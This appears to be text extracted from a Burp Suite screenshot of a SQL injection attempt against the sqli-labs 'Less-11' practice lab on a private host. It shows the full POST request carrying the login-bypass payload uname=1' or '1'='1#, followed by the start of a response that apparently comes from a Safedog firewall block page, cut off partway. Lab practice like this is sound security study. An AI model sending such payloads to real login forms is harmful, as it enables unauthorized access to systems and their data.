 Send Cancel < > Target: http://192.168.10.8 ?
Request
Raw Params Headers Hex
POST /sqli-labs/Less-11/ HTTP/1.1
Host: 192.168.10.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.10.8/sqli-labs/Less-11/
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
Connection: close
Upgrade-Insecure-Requests: 1
uname=1' or '1'='1#&passwd=1&submit=Submit
Response
Raw Headers Hex HTML Render
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk2312" />
<title> </title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5 Microsoft Yahei,
,sans-serif; color:#555;">
<div style="margin: 0 auto; width:1000px; padding-top:70px;
overflow:hidden;">
<div style="width:300px; float:left; height:200px;
background:url(http://404.safedog.cn/images/safedogsite/broswer_logo.jpg)
no-repeat 100px 60px;"></div>
<div style="width:600px; float:left;">
<div style=" height:40px; line-height:40px; color:#fff; font-size:16px;
overflow:hidden; background:#6bb3f6; padding-left:20px;">
</div>